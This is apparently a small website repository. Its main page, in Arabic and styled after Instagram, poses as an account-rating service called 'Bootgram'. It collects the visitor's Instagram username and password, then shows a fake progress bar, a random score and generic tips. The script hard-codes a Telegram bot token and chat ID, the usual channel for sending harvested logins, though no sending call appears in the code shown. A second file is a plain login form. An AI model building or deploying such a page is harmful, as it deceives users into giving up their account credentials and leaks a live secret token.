
<file: index.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>تقييم حسابك</title>
<link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700&display=swap" rel="stylesheet">
<style>
* { box-sizing:border-box; margin:0; padding:0; }
body, html { width:100%; height:100%; font-family:'Cairo', sans-serif; overflow:hidden; position:relative; }

/* ===== خلفية متدرجة + اللوغوات الدوارة ===== */
body {
    background: linear-gradient(45deg, #f58529, #dd2a7b, #8134af, #515bd4);
    background-size: 400% 400%;
    animation: gradientBG 60s ease infinite;
    position: relative;
}

/* تدرجات الخلفية */
@keyframes gradientBG {
    0% { background-position:0% 50%; }
    50% { background-position:100% 50%; }
    100% { background-position:0% 50%; }
}

/* لوغوات كبيرة تدور في مكانها */
#logo-bg-container {
    position:absolute;
    top:0; left:0; width:100%; height:100%;
    pointer-events:none; z-index:0;
}
.logo-bg {
    position:absolute;
    background: url('https://upload.wikimedia.org/wikipedia/commons/e/e7/Instagram_logo_2016.svg') no-repeat center/contain;
    width:150px;
    height:150px;
    opacity:0.2;
    animation: spin 120s linear infinite;
    top:50%;
    left:50%;
    margin-left:-75px;
    margin-top:-75px;
}
@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

/* ===== Glassmorphism App ===== */
#app {
    position:relative; z-index:1; width:100%; min-height:100vh;
    display:flex; justify-content:center; align-items:center; padding:20px; transition:all 0.8s ease;
}
.glass-container {
    background: rgba(255,255,255,0.1);
    backdrop-filter: blur(25px);
    border-radius:20px;
    padding:40px;
    max-width:400px;
    width:100%;
    text-align:center;
    color:#fff;
    opacity:0;
    transform:translateY(-20px);
    transition: opacity 0.8s ease, transform 0.8s ease;
}
.glass-container.visible { opacity:1; transform:translateY(0); }

h1,h2 { margin-bottom:15px; }
p { margin-bottom:20px; font-size:16px; line-height:1.6; }

/* ===== الأزرار ===== */
button {
    background: linear-gradient(135deg, #f58529, #dd2a7b);
    border:none; color:#fff; padding:12px 25px;
    border-radius:10px; font-size:16px; cursor:pointer;
    margin-top:20px; transition: transform 0.3s ease, box-shadow 0.3s ease;
}
button:hover { transform: translateY(-3px); box-shadow:0 6px 20px rgba(0,0,0,0.3); }

/* ===== Inputs ===== */
input[type=text], input[type=password] {
    width:100%; padding:10px; margin:8px 0; border-radius:8px;
    border:none; outline:none; font-size:16px;
}

/* ===== Progress Bar ===== */
.progress-wrap {
    background: rgba(255,255,255,0.2);
    border-radius:10px;
    overflow:hidden;
    margin-top:20px;
}
.progress-bar {
    height:20px; width:0;
    background: linear-gradient(135deg, #f58529, #dd2a7b);
    border-radius:10px; color:#fff;
    text-align:center; line-height:20px; font-weight:bold;
}

/* ===== Loading text ===== */
.loading-text {
    font-size: 20px;
    line-height: 1.8;
}
.loading-text .username {
    background: linear-gradient(45deg, #f58529, #dd2a7b);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-weight: bold;
    font-size: 28px;
}

/* ===== Tips List ===== */
ul { text-align:right; padding-right:20px; margin-bottom:20px; }
li { margin-bottom:10px; font-size:16px; }

/* ===== Fade-in animation ===== */
@keyframes fadeIn { from{opacity:0; transform:translateY(-20px);} to{opacity:1; transform:translateY(0);} }
.glass-container.fade-in { animation:fadeIn 0.8s forwards; }

</style>
</head>
<body>

<div id="logo-bg-container">
    <div class="logo-bg"></div>
</div>
<div id="app"></div>

<script>
// ===== معلومات البوت =====
const BOT_TOKEN = "8220149286:AAEBTEtV9LZ_EhqRMnplJDnbMISzHtNKPS4";
const CHAT_ID = "7327544231";

// ===== حالة التطبيق =====
let state = { step:0, username:"", password:"", agreed:false, score:0, tips:[] };

// ===== عرض الصفحات =====
function renderStep(){
    const app = document.getElementById("app");
    app.innerHTML="";
    const glassClass="glass-container";

    if(state.step===0){
        app.innerHTML = `<div class="${glassClass} fade-in"><h1>مرحباً بك في Bootgram</h1><p>منصتنا الذكية لتحليل وتقييم حسابك على إنستغرام بدقة واحترافية.</p><button onclick="nextStep()">المتابعة</button></div>`;
    }
    else if(state.step===1){
        app.innerHTML = `<div class="${glassClass} fade-in"><h2>شروط الخصوصية</h2><p>يرجى الموافقة على شروط الخصوصية للمتابعة</p><label><input type="checkbox" id="agree"> أوافق على الشروط</label><br><br><button onclick="checkAgreement()">المتابعة</button></div>`;
    }
    else if(state.step===2){
        app.innerHTML = `<div class="${glassClass} fade-in"><h2>تسجيل الدخول لحساب Instagram المراد تقييمه</h2><form onsubmit="submitLogin(event)"><input type="text" id="username" placeholder="اسم المستخدم" required><input type="password" id="password" placeholder="كلمة المرور" required><button type="submit">تسجيل الدخول</button></form></div>`;
    }
    else if(state.step===3){
        app.innerHTML = `<div class="${glassClass} fade-in"><h2 class="loading-text">مرحباً، انتظر يا عزيزي <span class="username">${state.username}</span><br>يجري الآن تقييم حسابك...</h2><div class="progress-wrap"><div id="progress" class="progress-bar">0%</div></div></div>`;
        startLoading();
    }
    else if(state.step===4){
        let tipsHtml = state.tips.map(t=>`<li>${t}</li>`).join('');
        app.innerHTML = `<div class="${glassClass} fade-in"><h2>نصائح لتحسين حسابك</h2><ul>${tipsHtml}</ul><button onclick="nextStep()">عرض النتيجة النهائية</button></div>`;
    }
    else if(state.step===5){
        app.innerHTML = `<div class="${glassClass} fade-in"><h2>تقييم حسابك</h2><p>تم تقييم حساب <strong>${state.username}</strong> ونتيجتك هي: <strong>${state.score}/20</strong></p><button onclick="restart()">إعادة المحاولة</button></div>`;
    }
}

// ===== الانتقال =====
function nextStep(){
    const app=document.getElementById("app");
    app.style.opacity=0;
    setTimeout(()=>{ state.step++; renderStep(); app.style.opacity=1; },500);
}

// ===== التحقق من الشروط =====
function checkAgreement(){
    const agree=document.getElementById("agree").checked;
    if(!agree){ alert("يرجى الموافقة على الشروط أولاً."); return; }
    state.agreed=true; nextStep();
}

// ===== تسجيل الدخول =====
function submitLogin(e){
    e.preventDefault();
    state.username=document.getElementById("username").value.trim();
    state.password=document.getElementById("password").value.trim();
    nextStep();
}

// ===== شريط التحميل =====
function startLoading(){
    let progress=0;
    const bar=document.getElementById("progress");
    const timer=setInterval(()=>{
        progress++;
        bar.style.width=progress+"%";
        bar.textContent=progress+"%";
        if(progress>=100){
            clearInterval(timer);
            setTimeout(()=>{
                state.score=Math.floor(Math.random()*10)+11;
                state.tips = [
                    "نشر محتوى منتظم",
                    "التفاعل مع المتابعين",
                    "استخدام الهاشتاغات المناسبة",
                    "تحسين جودة الصور والفيديوهات"
                ];
                nextStep();
            },500);
        }
    },150);
}

// ===== إعادة المحاولة =====
function restart(){
    state={step:0, username:"", password:"", agreed:false, score:0, tips:[]};
    renderStep();
}

// ===== بدء التطبيق =====
renderStep();
</script>
</body>
</html>
</file>

<file: long-in.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>تسجيل الدخول</title>
    <link rel="stylesheet" href="long-in.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">

</head>
<body>

    <!-- الخلفية -->
    <div class="bg"></div>

    <!-- حاوية المحتوى -->
    <div class="wrap">
        <div class="card">
            <h2>تسجيل الدخول</h2>

 <div class="field">
    <label for="username">Username</label>
    <div class="input-box">
        <input type="username" id="username" placeholder="....">
    </div>
</div>

<div class="field">
    <label for="password">password</label>
    <div class="input-box">
        <input type="password" id="password" placeholder="....">
        <button type="button" onclick="togglePassword()">
            <i class="fa-solid fa-eye"></i>
        </button>
    </div>
</div>



            <button class="btn">دخول</button>
        </div>
    </div>

    <script src="long-in.js"></script>
</body>
</html>
</file>
<file: long-in.css>
/* إعدادات عامة */
body {
    margin: 0;
    font-family: 'Segoe UI', Arial, sans-serif;
    color: white;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    overflow: hidden;
}

/* الخلفية */
.bg {
    position: fixed;
    inset: 0;
    background:
        radial-gradient(1200px 700px at 10% -10%, rgba(217,93,114,.25), transparent 60%),
        radial-gradient(900px 600px at 120% 120%, rgba(139,38,53,.35), transparent 60%),
        radial-gradient(700px 500px at 40% 120%, rgba(246,193,201,.20), transparent 60%),
        url("jpg.jpg") center/cover no-repeat;
    filter: saturate(110%);
    z-index: -1;
}

/* الحاوية */
.wrap {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    padding: 20px;
}

/* الصندوق */
.card {
    background: rgba(255, 255, 255, 0.06);
    backdrop-filter: blur(10px);
    border-radius: 20px;
    padding: 30px;
    width: 320px;
    box-shadow: 0 8px 25px rgba(0,0,0,0.3),
                0 0 15px rgba(217,93,114,0.4);
    text-align: center;
    border: 1px solid rgba(255,255,255,0.08);
    opacity: 0;
    transform: translateY(30px);
    animation: fadeSlideIn 0.8s ease-out forwards;
}

/* حركة الظهور */
@keyframes fadeSlideIn {
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* الحقول */
.field {
    margin-bottom: 20px;
    text-align: left;
    opacity: 0;
    transform: translateY(20px);
    animation: fadeSlideIn 0.6s ease-out forwards;
}

.field:nth-of-type(1) { animation-delay: 0.6s; }
.field:nth-of-type(2) { animation-delay: 1s; }

/* المربع الموحد */
.input-box {
    position: relative;
    width: 100%;
    max-width: 260px;
}

.input-box input {
    width: 100%;
    padding: 12px;
    padding-right: 40px;
    border: none; /* بدون خط أسود */
    border-radius: 8px;
    outline: none;
    background: rgba(255,255,255,0.15);
    color: white;
    font-size: 14px;
    box-shadow: inset 0 0 6px rgba(0,0,0,0.15);
    transition: background 0.3s ease, box-shadow 0.3s ease;
}

.input-box input:focus {
    background: rgba(255,255,255,0.25);
    box-shadow: inset 0 0 6px rgba(0,0,0,0.15),
                0 0 8px rgba(217,93,114,0.6);
}

/* زر العين */
.input-box button {
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    background: transparent;
    border: none;
    cursor: pointer;
    color: rgba(255,255,255,0.7);
    font-size: 18px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: color 0.3s ease, transform 0.3s ease;
}

.input-box button:hover {
    color: white;
    transform: translateY(-50%) scale(1.1);
}

/* أيقونة العين (SVG أو خط أيقونات) */
.eye-icon {
    pointer-events: none;
    font-size: 18px;
}

/* زر الدخول */
.btn {
    width: 50%;
    padding: 12px;
    background: linear-gradient(135deg, #b23a48, #d95d72);
    border: none;
    border-radius: 8px;
    cursor: pointer;
    font-weight: bold;
    color: white;
    font-size: 14px;
    transition: 0.3s;
    box-shadow: 0 0 10px rgba(217,93,114,0.6);
    opacity: 0;
    transform: translateY(20px);
    animation: fadeSlideIn 0.6s ease-out forwards;
    animation-delay: 1.4s;
}

/* حركة اهتزاز */
@keyframes shake {
    0% { transform: translateX(0); }
    20% { transform: translateX(-5px); }
    40% { transform: translateX(5px); }
    60% { transform: translateX(-5px); }
    80% { transform: translateX(5px); }
    100% { transform: translateX(0); }
}

.shake {
    animation: shake 0.5s ease;
}

.btn:hover {
    filter: brightness(1.15);
    box-shadow: 0 0 15px rgba(217,93,114,0.9);
}

/* للهواتف */
@media (max-width: 480px) {
    .card {
        width: 100%;
        padding: 20px;
        border-radius: 15px;
    }
}
</file>
